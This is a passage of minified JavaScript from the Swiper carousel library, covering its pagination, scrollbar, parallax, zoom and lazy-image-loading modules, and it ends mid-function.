            "custom" === s.type && s.renderCustom ? (r.html(s.renderCustom(t, p + 1, u)),
            i("paginationRender", r[0])) : i("paginationUpdate", r[0]),
            t.params.watchOverflow && t.enabled && r[t.isLocked ? "addClass" : "removeClass"](s.lockClass)
        }
        function u() {
            const e = t.params.pagination;
            if (o())
                return;
            const s = t.virtual && t.params.virtual.enabled ? t.virtual.slides.length : t.slides.length
              , a = t.pagination.$el;
            let r = "";
            if ("bullets" === e.type) {
                let i = t.params.loop ? Math.ceil((s - 2 * t.loopedSlides) / t.params.slidesPerGroup) : t.snapGrid.length;
                t.params.freeMode && t.params.freeMode.enabled && !t.params.loop && i > s && (i = s);
                for (let s = 0; s < i; s += 1)
                    e.renderBullet ? r += e.renderBullet.call(t, s, e.bulletClass) : r += `<${e.bulletElement} class="${e.bulletClass}"></${e.bulletElement}>`;
                a.html(r),
                t.pagination.bullets = a.find(U(e.bulletClass))
            }
            "fraction" === e.type && (r = e.renderFraction ? e.renderFraction.call(t, e.currentClass, e.totalClass) : `<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`,
            a.html(r)),
            "progressbar" === e.type && (r = e.renderProgressbar ? e.renderProgressbar.call(t, e.progressbarFillClass) : `<span class="${e.progressbarFillClass}"></span>`,
            a.html(r)),
            "custom" !== e.type && i("paginationRender", t.pagination.$el[0])
        }
        function h() {
            t.params.pagination = F(t, t.originalParams.pagination, t.params.pagination, {
                el: "swiper-pagination"
            });
            const e = t.params.pagination;
            if (!e.el)
                return;
            let s = d(e.el);
            0 !== s.length && (t.params.uniqueNavElements && "string" == typeof e.el && s.length > 1 && (s = t.$el.find(e.el),
            s.length > 1 && (s = s.filter((e=>d(e).parents(".swiper")[0] === t.el)))),
            "bullets" === e.type && e.clickable && s.addClass(e.clickableClass),
            s.addClass(e.modifierClass + e.type),
            s.addClass(t.isHorizontal() ? e.horizontalClass : e.verticalClass),
            "bullets" === e.type && e.dynamicBullets && (s.addClass(`${e.modifierClass}${e.type}-dynamic`),
            l = 0,
            e.dynamicMainBullets < 1 && (e.dynamicMainBullets = 1)),
            "progressbar" === e.type && e.progressbarOpposite && s.addClass(e.progressbarOppositeClass),
            e.clickable && s.on("click", U(e.bulletClass), (function(e) {
                e.preventDefault();
                let s = d(this).index() * t.params.slidesPerGroup;
                t.params.loop && (s += t.loopedSlides),
                t.slideTo(s)
            }
            )),
            Object.assign(t.pagination, {
                $el: s,
                el: s[0]
            }),
            t.enabled || s.addClass(e.lockClass))
        }
        function m() {
            const e = t.params.pagination;
            if (o())
                return;
            const s = t.pagination.$el;
            s.removeClass(e.hiddenClass),
            s.removeClass(e.modifierClass + e.type),
            s.removeClass(t.isHorizontal() ? e.horizontalClass : e.verticalClass),
            t.pagination.bullets && t.pagination.bullets.removeClass && t.pagination.bullets.removeClass(e.bulletActiveClass),
            e.clickable && s.off("click", U(e.bulletClass))
        }
        a("init", (()=>{
            !1 === t.params.pagination.enabled ? f() : (h(),
            u(),
            p())
        }
        )),
        a("activeIndexChange", (()=>{
            (t.params.loop || void 0 === t.snapIndex) && p()
        }
        )),
        a("snapIndexChange", (()=>{
            t.params.loop || p()
        }
        )),
        a("slidesLengthChange", (()=>{
            t.params.loop && (u(),
            p())
        }
        )),
        a("snapGridLengthChange", (()=>{
            t.params.loop || (u(),
            p())
        }
        )),
        a("destroy", (()=>{
            m()
        }
        )),
        a("enable disable", (()=>{
            const {$el: e} = t.pagination;
            e && e[t.enabled ? "removeClass" : "addClass"](t.params.pagination.lockClass)
        }
        )),
        a("lock unlock", (()=>{
            p()
        }
        )),
        a("click", ((e,s)=>{
            const a = s.target
              , {$el: r} = t.pagination;
            if (t.params.pagination.el && t.params.pagination.hideOnClick && r && r.length > 0 && !d(a).hasClass(t.params.pagination.bulletClass)) {
                if (t.navigation && (t.navigation.nextEl && a === t.navigation.nextEl || t.navigation.prevEl && a === t.navigation.prevEl))
                    return;
                const e = r.hasClass(t.params.pagination.hiddenClass);
                i(!0 === e ? "paginationShow" : "paginationHide"),
                r.toggleClass(t.params.pagination.hiddenClass)
            }
        }
        ));
        const f = ()=>{
            t.$el.addClass(t.params.pagination.paginationDisabledClass),
            t.pagination.$el && t.pagination.$el.addClass(t.params.pagination.paginationDisabledClass),
            m()
        }
        ;
        Object.assign(t.pagination, {
            enable: ()=>{
                t.$el.removeClass(t.params.pagination.paginationDisabledClass),
                t.pagination.$el && t.pagination.$el.removeClass(t.params.pagination.paginationDisabledClass),
                h(),
                u(),
                p()
            }
            ,
            disable: f,
            render: u,
            update: p,
            init: h,
            destroy: m
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: i, emit: r} = e;
        const n = a();
        let l, o, c, u, h = !1, m = null, f = null;
        function g() {
            if (!t.params.scrollbar.el || !t.scrollbar.el)
                return;
            const {scrollbar: e, rtlTranslate: s, progress: a} = t
              , {$dragEl: i, $el: r} = e
              , n = t.params.scrollbar;
            let l = o
              , d = (c - o) * a;
            s ? (d = -d,
            d > 0 ? (l = o - d,
            d = 0) : -d + o > c && (l = c + d)) : d < 0 ? (l = o + d,
            d = 0) : d + o > c && (l = c - d),
            t.isHorizontal() ? (i.transform(`translate3d(${d}px, 0, 0)`),
            i[0].style.width = `${l}px`) : (i.transform(`translate3d(0px, ${d}px, 0)`),
            i[0].style.height = `${l}px`),
            n.hide && (clearTimeout(m),
            r[0].style.opacity = 1,
            m = setTimeout((()=>{
                r[0].style.opacity = 0,
                r.transition(400)
            }
            ), 1e3))
        }
        function v() {
            if (!t.params.scrollbar.el || !t.scrollbar.el)
                return;
            const {scrollbar: e} = t
              , {$dragEl: s, $el: a} = e;
            s[0].style.width = "",
            s[0].style.height = "",
            c = t.isHorizontal() ? a[0].offsetWidth : a[0].offsetHeight,
            u = t.size / (t.virtualSize + t.params.slidesOffsetBefore - (t.params.centeredSlides ? t.snapGrid[0] : 0)),
            o = "auto" === t.params.scrollbar.dragSize ? c * u : parseInt(t.params.scrollbar.dragSize, 10),
            t.isHorizontal() ? s[0].style.width = `${o}px` : s[0].style.height = `${o}px`,
            a[0].style.display = u >= 1 ? "none" : "",
            t.params.scrollbar.hide && (a[0].style.opacity = 0),
            t.params.watchOverflow && t.enabled && e.$el[t.isLocked ? "addClass" : "removeClass"](t.params.scrollbar.lockClass)
        }
        function w(e) {
            return t.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY
        }
        function b(e) {
            const {scrollbar: s, rtlTranslate: a} = t
              , {$el: i} = s;
            let r;
            r = (w(e) - i.offset()[t.isHorizontal() ? "left" : "top"] - (null !== l ? l : o / 2)) / (c - o),
            r = Math.max(Math.min(r, 1), 0),
            a && (r = 1 - r);
            const n = t.minTranslate() + (t.maxTranslate() - t.minTranslate()) * r;
            t.updateProgress(n),
            t.setTranslate(n),
            t.updateActiveIndex(),
            t.updateSlidesClasses()
        }
        function x(e) {
            const s = t.params.scrollbar
              , {scrollbar: a, $wrapperEl: i} = t
              , {$el: n, $dragEl: o} = a;
            h = !0,
            l = e.target === o[0] || e.target === o ? w(e) - e.target.getBoundingClientRect()[t.isHorizontal() ? "left" : "top"] : null,
            e.preventDefault(),
            e.stopPropagation(),
            i.transition(100),
            o.transition(100),
            b(e),
            clearTimeout(f),
            n.transition(0),
            s.hide && n.css("opacity", 1),
            t.params.cssMode && t.$wrapperEl.css("scroll-snap-type", "none"),
            r("scrollbarDragStart", e)
        }
        function y(e) {
            const {scrollbar: s, $wrapperEl: a} = t
              , {$el: i, $dragEl: n} = s;
            h && (e.preventDefault ? e.preventDefault() : e.returnValue = !1,
            b(e),
            a.transition(0),
            i.transition(0),
            n.transition(0),
            r("scrollbarDragMove", e))
        }
        function E(e) {
            const s = t.params.scrollbar
              , {scrollbar: a, $wrapperEl: i} = t
              , {$el: n} = a;
            h && (h = !1,
            t.params.cssMode && (t.$wrapperEl.css("scroll-snap-type", ""),
            i.transition("")),
            s.hide && (clearTimeout(f),
            f = p((()=>{
                n.css("opacity", 0),
                n.transition(400)
            }
            ), 1e3)),
            r("scrollbarDragEnd", e),
            s.snapOnRelease && t.slideToClosest())
        }
        function C(e) {
            const {scrollbar: s, touchEventsTouch: a, touchEventsDesktop: i, params: r, support: l} = t
              , o = s.$el;
            if (!o)
                return;
            const d = o[0]
              , c = !(!l.passiveListener || !r.passiveListeners) && {
                passive: !1,
                capture: !1
            }
              , p = !(!l.passiveListener || !r.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            if (!d)
                return;
            const u = "on" === e ? "addEventListener" : "removeEventListener";
            l.touch ? (d[u](a.start, x, c),
            d[u](a.move, y, c),
            d[u](a.end, E, p)) : (d[u](i.start, x, c),
            n[u](i.move, y, c),
            n[u](i.end, E, p))
        }
        function T() {
            const {scrollbar: e, $el: s} = t;
            t.params.scrollbar = F(t, t.originalParams.scrollbar, t.params.scrollbar, {
                el: "swiper-scrollbar"
            });
            const a = t.params.scrollbar;
            if (!a.el)
                return;
            let i = d(a.el);
            t.params.uniqueNavElements && "string" == typeof a.el && i.length > 1 && 1 === s.find(a.el).length && (i = s.find(a.el)),
            i.addClass(t.isHorizontal() ? a.horizontalClass : a.verticalClass);
            let r = i.find(`.${t.params.scrollbar.dragClass}`);
            0 === r.length && (r = d(`<div class="${t.params.scrollbar.dragClass}"></div>`),
            i.append(r)),
            Object.assign(e, {
                $el: i,
                el: i[0],
                $dragEl: r,
                dragEl: r[0]
            }),
            a.draggable && t.params.scrollbar.el && t.scrollbar.el && C("on"),
            i && i[t.enabled ? "removeClass" : "addClass"](t.params.scrollbar.lockClass)
        }
        function $() {
            const e = t.params.scrollbar
              , s = t.scrollbar.$el;
            s && s.removeClass(t.isHorizontal() ? e.horizontalClass : e.verticalClass),
            t.params.scrollbar.el && t.scrollbar.el && C("off")
        }
        s({
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag",
                scrollbarDisabledClass: "swiper-scrollbar-disabled",
                horizontalClass: "swiper-scrollbar-horizontal",
                verticalClass: "swiper-scrollbar-vertical"
            }
        }),
        t.scrollbar = {
            el: null,
            dragEl: null,
            $el: null,
            $dragEl: null
        },
        i("init", (()=>{
            !1 === t.params.scrollbar.enabled ? S() : (T(),
            v(),
            g())
        }
        )),
        i("update resize observerUpdate lock unlock", (()=>{
            v()
        }
        )),
        i("setTranslate", (()=>{
            g()
        }
        )),
        i("setTransition", ((e,s)=>{
            !function(e) {
                t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
            }(s)
        }
        )),
        i("enable disable", (()=>{
            const {$el: e} = t.scrollbar;
            e && e[t.enabled ? "removeClass" : "addClass"](t.params.scrollbar.lockClass)
        }
        )),
        i("destroy", (()=>{
            $()
        }
        ));
        const S = ()=>{
            t.$el.addClass(t.params.scrollbar.scrollbarDisabledClass),
            t.scrollbar.$el && t.scrollbar.$el.addClass(t.params.scrollbar.scrollbarDisabledClass),
            $()
        }
        ;
        Object.assign(t.scrollbar, {
            enable: ()=>{
                t.$el.removeClass(t.params.scrollbar.scrollbarDisabledClass),
                t.scrollbar.$el && t.scrollbar.$el.removeClass(t.params.scrollbar.scrollbarDisabledClass),
                T(),
                v(),
                g()
            }
            ,
            disable: S,
            updateSize: v,
            setTranslate: g,
            init: T,
            destroy: $
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            parallax: {
                enabled: !1
            }
        });
        const i = (e,s)=>{
            const {rtl: a} = t
              , i = d(e)
              , r = a ? -1 : 1
              , n = i.attr("data-swiper-parallax") || "0";
            let l = i.attr("data-swiper-parallax-x")
              , o = i.attr("data-swiper-parallax-y");
            const c = i.attr("data-swiper-parallax-scale")
              , p = i.attr("data-swiper-parallax-opacity");
            if (l || o ? (l = l || "0",
            o = o || "0") : t.isHorizontal() ? (l = n,
            o = "0") : (o = n,
            l = "0"),
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * s * r + "%" : l * s * r + "px",
            o = o.indexOf("%") >= 0 ? parseInt(o, 10) * s + "%" : o * s + "px",
            null != p) {
                const e = p - (p - 1) * (1 - Math.abs(s));
                i[0].style.opacity = e
            }
            if (null == c)
                i.transform(`translate3d(${l}, ${o}, 0px)`);
            else {
                const e = c - (c - 1) * (1 - Math.abs(s));
                i.transform(`translate3d(${l}, ${o}, 0px) scale(${e})`)
            }
        }
          , r = ()=>{
            const {$el: e, slides: s, progress: a, snapGrid: r} = t;
            e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{
                i(e, a)
            }
            )),
            s.each(((e,s)=>{
                let n = e.progress;
                t.params.slidesPerGroup > 1 && "auto" !== t.params.slidesPerView && (n += Math.ceil(s / 2) - a * (r.length - 1)),
                n = Math.min(Math.max(n, -1), 1),
                d(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{
                    i(e, n)
                }
                ))
            }
            ))
        }
        ;
        a("beforeInit", (()=>{
            t.params.parallax.enabled && (t.params.watchSlidesProgress = !0,
            t.originalParams.watchSlidesProgress = !0)
        }
        )),
        a("init", (()=>{
            t.params.parallax.enabled && r()
        }
        )),
        a("setTranslate", (()=>{
            t.params.parallax.enabled && r()
        }
        )),
        a("setTransition", ((e,s)=>{
            t.params.parallax.enabled && function(e) {
                void 0 === e && (e = t.params.speed);
                const {$el: s} = t;
                s.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t=>{
                    const s = d(t);
                    let a = parseInt(s.attr("data-swiper-parallax-duration"), 10) || e;
                    0 === e && (a = 0),
                    s.transition(a)
                }
                ))
            }(s)
        }
        ))
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        const n = r();
        s({
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        }),
        t.zoom = {
            enabled: !1
        };
        let l, o, c, p = 1, u = !1;
        const m = {
            $slideEl: void 0,
            slideWidth: void 0,
            slideHeight: void 0,
            $imageEl: void 0,
            $imageWrapEl: void 0,
            maxRatio: 3
        }
          , f = {
            isTouched: void 0,
            isMoved: void 0,
            currentX: void 0,
            currentY: void 0,
            minX: void 0,
            minY: void 0,
            maxX: void 0,
            maxY: void 0,
            width: void 0,
            height: void 0,
            startX: void 0,
            startY: void 0,
            touchesStart: {},
            touchesCurrent: {}
        }
          , g = {
            x: void 0,
            y: void 0,
            prevPositionX: void 0,
            prevPositionY: void 0,
            prevTime: void 0
        };
        let v = 1;
        function w(e) {
            if (e.targetTouches.length < 2)
                return 1;
            const t = e.targetTouches[0].pageX
              , s = e.targetTouches[0].pageY
              , a = e.targetTouches[1].pageX
              , i = e.targetTouches[1].pageY;
            return Math.sqrt((a - t) ** 2 + (i - s) ** 2)
        }
        function b(e) {
            const s = t.support
              , a = t.params.zoom;
            if (o = !1,
            c = !1,
            !s.gestures) {
                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)
                    return;
                o = !0,
                m.scaleStart = w(e)
            }
            m.$slideEl && m.$slideEl.length || (m.$slideEl = d(e.target).closest(`.${t.params.slideClass}`),
            0 === m.$slideEl.length && (m.$slideEl = t.slides.eq(t.activeIndex)),
            m.$imageEl = m.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            m.$imageWrapEl = m.$imageEl.parent(`.${a.containerClass}`),
            m.maxRatio = m.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            0 !== m.$imageWrapEl.length) ? (m.$imageEl && m.$imageEl.transition(0),
            u = !0) : m.$imageEl = void 0
        }
        function x(e) {
            const s = t.support
              , a = t.params.zoom
              , i = t.zoom;
            if (!s.gestures) {
                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)
                    return;
                c = !0,
                m.scaleMove = w(e)
            }
            m.$imageEl && 0 !== m.$imageEl.length ? (s.gestures ? i.scale = e.scale * p : i.scale = m.scaleMove / m.scaleStart * p,
            i.scale > m.maxRatio && (i.scale = m.maxRatio - 1 + (i.scale - m.maxRatio + 1) ** .5),
            i.scale < a.minRatio && (i.scale = a.minRatio + 1 - (a.minRatio - i.scale + 1) ** .5),
            m.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`)) : "gesturechange" === e.type && b(e)
        }
        function y(e) {
            const s = t.device
              , a = t.support
              , i = t.params.zoom
              , r = t.zoom;
            if (!a.gestures) {
                if (!o || !c)
                    return;
                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !s.android)
                    return;
                o = !1,
                c = !1
            }
            m.$imageEl && 0 !== m.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, m.maxRatio), i.minRatio),
            m.$imageEl.transition(t.params.speed).transform(`translate3d(0,0,0) scale(${r.scale})`),
            p = r.scale,
            u = !1,
            1 === r.scale && (m.$slideEl = void 0))
        }
        function E(e) {
            const s = t.zoom;
            if (!m.$imageEl || 0 === m.$imageEl.length)
                return;
            if (t.allowClick = !1,
            !f.isTouched || !m.$slideEl)
                return;
            f.isMoved || (f.width = m.$imageEl[0].offsetWidth,
            f.height = m.$imageEl[0].offsetHeight,
            f.startX = h(m.$imageWrapEl[0], "x") || 0,
            f.startY = h(m.$imageWrapEl[0], "y") || 0,
            m.slideWidth = m.$slideEl[0].offsetWidth,
            m.slideHeight = m.$slideEl[0].offsetHeight,
            m.$imageWrapEl.transition(0));
            const a = f.width * s.scale
              , i = f.height * s.scale;
            if (!(a < m.slideWidth && i < m.slideHeight)) {
                if (f.minX = Math.min(m.slideWidth / 2 - a / 2, 0),
                f.maxX = -f.minX,
                f.minY = Math.min(m.slideHeight / 2 - i / 2, 0),
                f.maxY = -f.minY,
                f.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX,
                f.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY,
                !f.isMoved && !u) {
                    if (t.isHorizontal() && (Math.floor(f.minX) === Math.floor(f.startX) && f.touchesCurrent.x < f.touchesStart.x || Math.floor(f.maxX) === Math.floor(f.startX) && f.touchesCurrent.x > f.touchesStart.x))
                        return void (f.isTouched = !1);
                    if (!t.isHorizontal() && (Math.floor(f.minY) === Math.floor(f.startY) && f.touchesCurrent.y < f.touchesStart.y || Math.floor(f.maxY) === Math.floor(f.startY) && f.touchesCurrent.y > f.touchesStart.y))
                        return void (f.isTouched = !1)
                }
                e.cancelable && e.preventDefault(),
                e.stopPropagation(),
                f.isMoved = !0,
                f.currentX = f.touchesCurrent.x - f.touchesStart.x + f.startX,
                f.currentY = f.touchesCurrent.y - f.touchesStart.y + f.startY,
                f.currentX < f.minX && (f.currentX = f.minX + 1 - (f.minX - f.currentX + 1) ** .8),
                f.currentX > f.maxX && (f.currentX = f.maxX - 1 + (f.currentX - f.maxX + 1) ** .8),
                f.currentY < f.minY && (f.currentY = f.minY + 1 - (f.minY - f.currentY + 1) ** .8),
                f.currentY > f.maxY && (f.currentY = f.maxY - 1 + (f.currentY - f.maxY + 1) ** .8),
                g.prevPositionX || (g.prevPositionX = f.touchesCurrent.x),
                g.prevPositionY || (g.prevPositionY = f.touchesCurrent.y),
                g.prevTime || (g.prevTime = Date.now()),
                g.x = (f.touchesCurrent.x - g.prevPositionX) / (Date.now() - g.prevTime) / 2,
                g.y = (f.touchesCurrent.y - g.prevPositionY) / (Date.now() - g.prevTime) / 2,
                Math.abs(f.touchesCurrent.x - g.prevPositionX) < 2 && (g.x = 0),
                Math.abs(f.touchesCurrent.y - g.prevPositionY) < 2 && (g.y = 0),
                g.prevPositionX = f.touchesCurrent.x,
                g.prevPositionY = f.touchesCurrent.y,
                g.prevTime = Date.now(),
                m.$imageWrapEl.transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)
            }
        }
        function C() {
            const e = t.zoom;
            m.$slideEl && t.previousIndex !== t.activeIndex && (m.$imageEl && m.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            m.$imageWrapEl && m.$imageWrapEl.transform("translate3d(0,0,0)"),
            e.scale = 1,
            p = 1,
            m.$slideEl = void 0,
            m.$imageEl = void 0,
            m.$imageWrapEl = void 0)
        }
        function T(e) {
            const s = t.zoom
              , a = t.params.zoom;
            if (m.$slideEl || (e && e.target && (m.$slideEl = d(e.target).closest(`.${t.params.slideClass}`)),
            m.$slideEl || (t.params.virtual && t.params.virtual.enabled && t.virtual ? m.$slideEl = t.$wrapperEl.children(`.${t.params.slideActiveClass}`) : m.$slideEl = t.slides.eq(t.activeIndex)),
            m.$imageEl = m.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            m.$imageWrapEl = m.$imageEl.parent(`.${a.containerClass}`)),
            !m.$imageEl || 0 === m.$imageEl.length || !m.$imageWrapEl || 0 === m.$imageWrapEl.length)
                return;
            let i, r, l, o, c, u, h, g, v, w, b, x, y, E, C, T, $, S;
            t.params.cssMode && (t.wrapperEl.style.overflow = "hidden",
            t.wrapperEl.style.touchAction = "none"),
            m.$slideEl.addClass(`${a.zoomedSlideClass}`),
            void 0 === f.touchesStart.x && e ? (i = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX,
            r = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (i = f.touchesStart.x,
            r = f.touchesStart.y),
            s.scale = m.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            p = m.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            e ? ($ = m.$slideEl[0].offsetWidth,
            S = m.$slideEl[0].offsetHeight,
            l = m.$slideEl.offset().left + n.scrollX,
            o = m.$slideEl.offset().top + n.scrollY,
            c = l + $ / 2 - i,
            u = o + S / 2 - r,
            v = m.$imageEl[0].offsetWidth,
            w = m.$imageEl[0].offsetHeight,
            b = v * s.scale,
            x = w * s.scale,
            y = Math.min($ / 2 - b / 2, 0),
            E = Math.min(S / 2 - x / 2, 0),
            C = -y,
            T = -E,
            h = c * s.scale,
            g = u * s.scale,
            h < y && (h = y),
            h > C && (h = C),
            g < E && (g = E),
            g > T && (g = T)) : (h = 0,
            g = 0),
            m.$imageWrapEl.transition(300).transform(`translate3d(${h}px, ${g}px,0)`),
            m.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${s.scale})`)
        }
        function $() {
            const e = t.zoom
              , s = t.params.zoom;
            m.$slideEl || (t.params.virtual && t.params.virtual.enabled && t.virtual ? m.$slideEl = t.$wrapperEl.children(`.${t.params.slideActiveClass}`) : m.$slideEl = t.slides.eq(t.activeIndex),
            m.$imageEl = m.$slideEl.find(`.${s.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            m.$imageWrapEl = m.$imageEl.parent(`.${s.containerClass}`)),
            m.$imageEl && 0 !== m.$imageEl.length && m.$imageWrapEl && 0 !== m.$imageWrapEl.length && (t.params.cssMode && (t.wrapperEl.style.overflow = "",
            t.wrapperEl.style.touchAction = ""),
            e.scale = 1,
            p = 1,
            m.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            m.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            m.$slideEl.removeClass(`${s.zoomedSlideClass}`),
            m.$slideEl = void 0)
        }
        function S(e) {
            const s = t.zoom;
            s.scale && 1 !== s.scale ? $() : T(e)
        }
        function M() {
            const e = t.support;
            return {
                passiveListener: !("touchstart" !== t.touchEvents.start || !e.passiveListener || !t.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                },
                activeListenerWithCapture: !e.passiveListener || {
                    passive: !1,
                    capture: !0
                }
            }
        }
        function P() {
            return `.${t.params.slideClass}`
        }
        function k(e) {
            const {passiveListener: s} = M()
              , a = P();
            t.$wrapperEl[e]("gesturestart", a, b, s),
            t.$wrapperEl[e]("gesturechange", a, x, s),
            t.$wrapperEl[e]("gestureend", a, y, s)
        }
        function z() {
            l || (l = !0,
            k("on"))
        }
        function L() {
            l && (l = !1,
            k("off"))
        }
        function O() {
            const e = t.zoom;
            if (e.enabled)
                return;
            e.enabled = !0;
            const s = t.support
              , {passiveListener: a, activeListenerWithCapture: i} = M()
              , r = P();
            s.gestures ? (t.$wrapperEl.on(t.touchEvents.start, z, a),
            t.$wrapperEl.on(t.touchEvents.end, L, a)) : "touchstart" === t.touchEvents.start && (t.$wrapperEl.on(t.touchEvents.start, r, b, a),
            t.$wrapperEl.on(t.touchEvents.move, r, x, i),
            t.$wrapperEl.on(t.touchEvents.end, r, y, a),
            t.touchEvents.cancel && t.$wrapperEl.on(t.touchEvents.cancel, r, y, a)),
            t.$wrapperEl.on(t.touchEvents.move, `.${t.params.zoom.containerClass}`, E, i)
        }
        function I() {
            const e = t.zoom;
            if (!e.enabled)
                return;
            const s = t.support;
            e.enabled = !1;
            const {passiveListener: a, activeListenerWithCapture: i} = M()
              , r = P();
            s.gestures ? (t.$wrapperEl.off(t.touchEvents.start, z, a),
            t.$wrapperEl.off(t.touchEvents.end, L, a)) : "touchstart" === t.touchEvents.start && (t.$wrapperEl.off(t.touchEvents.start, r, b, a),
            t.$wrapperEl.off(t.touchEvents.move, r, x, i),
            t.$wrapperEl.off(t.touchEvents.end, r, y, a),
            t.touchEvents.cancel && t.$wrapperEl.off(t.touchEvents.cancel, r, y, a)),
            t.$wrapperEl.off(t.touchEvents.move, `.${t.params.zoom.containerClass}`, E, i)
        }
        Object.defineProperty(t.zoom, "scale", {
            get: ()=>v,
            set(e) {
                if (v !== e) {
                    const t = m.$imageEl ? m.$imageEl[0] : void 0
                      , s = m.$slideEl ? m.$slideEl[0] : void 0;
                    i("zoomChange", e, t, s)
                }
                v = e
            }
        }),
        a("init", (()=>{
            t.params.zoom.enabled && O()
        }
        )),
        a("destroy", (()=>{
            I()
        }
        )),
        a("touchStart", ((e,s)=>{
            t.zoom.enabled && function(e) {
                const s = t.device;
                m.$imageEl && 0 !== m.$imageEl.length && (f.isTouched || (s.android && e.cancelable && e.preventDefault(),
                f.isTouched = !0,
                f.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
                f.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
            }(s)
        }
        )),
        a("touchEnd", ((e,s)=>{
            t.zoom.enabled && function() {
                const e = t.zoom;
                if (!m.$imageEl || 0 === m.$imageEl.length)
                    return;
                if (!f.isTouched || !f.isMoved)
                    return f.isTouched = !1,
                    void (f.isMoved = !1);
                f.isTouched = !1,
                f.isMoved = !1;
                let s = 300
                  , a = 300;
                const i = g.x * s
                  , r = f.currentX + i
                  , n = g.y * a
                  , l = f.currentY + n;
                0 !== g.x && (s = Math.abs((r - f.currentX) / g.x)),
                0 !== g.y && (a = Math.abs((l - f.currentY) / g.y));
                const o = Math.max(s, a);
                f.currentX = r,
                f.currentY = l;
                const d = f.width * e.scale
                  , c = f.height * e.scale;
                f.minX = Math.min(m.slideWidth / 2 - d / 2, 0),
                f.maxX = -f.minX,
                f.minY = Math.min(m.slideHeight / 2 - c / 2, 0),
                f.maxY = -f.minY,
                f.currentX = Math.max(Math.min(f.currentX, f.maxX), f.minX),
                f.currentY = Math.max(Math.min(f.currentY, f.maxY), f.minY),
                m.$imageWrapEl.transition(o).transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)
            }()
        }
        )),
        a("doubleTap", ((e,s)=>{
            !t.animating && t.params.zoom.enabled && t.zoom.enabled && t.params.zoom.toggle && S(s)
        }
        )),
        a("transitionEnd", (()=>{
            t.zoom.enabled && t.params.zoom.enabled && C()
        }
        )),
        a("slideChange", (()=>{
            t.zoom.enabled && t.params.zoom.enabled && t.params.cssMode && C()
        }
        )),
        Object.assign(t.zoom, {
            enable: O,
            disable: I,
            in: T,
            out: $,
            toggle: S
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        s({
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        }),
        t.lazy = {};
        let n = !1
          , l = !1;
        function o(e, s) {
            void 0 === s && (s = !0);
            const a = t.params.lazy;
            if (void 0 === e)
                return;
            if (0 === t.slides.length)
                return;
            const r = t.virtual && t.params.virtual.enabled ? t.$wrapperEl.children(`.${t.params.slideClass}[data-swiper-slide-index="${e}"]`) : t.slides.eq(e)
              , n = r.find(`.${a.elementClass}:not(.${a.loadedClass}):not(.${a.loadingClass})`);
            !r.hasClass(a.elementClass) || r.hasClass(a.loadedClass) || r.hasClass(a.loadingClass) || n.push(r[0]),
            0 !== n.length && n.each((e=>{
                const n = d(e);
                n.addClass(a.loadingClass);
                const l = n.attr("data-background")
                  , c = n.attr("data-src")
                  , p = n.attr("data-srcset")
                  , u = n.attr("data-sizes")
                  , h = n.parent("picture");
                t.loadImage(n[0], c || l, p, u, !1, (()=>{
                    if (null != t && t && (!t || t.params) && !t.destroyed) {
                        if (l ? (n.css("background-image", `url("${l}")`),
                        n.removeAttr("data-background")) : (p && (n.attr("srcset", p),
                        n.removeAttr("data-srcset")),
